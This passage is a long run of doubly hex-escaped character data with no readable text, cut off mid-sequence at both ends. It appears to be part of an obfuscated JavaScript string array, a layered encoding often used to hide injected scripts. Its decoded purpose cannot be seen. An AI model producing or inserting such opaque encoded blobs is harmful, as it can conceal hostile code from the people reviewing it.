x6e\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5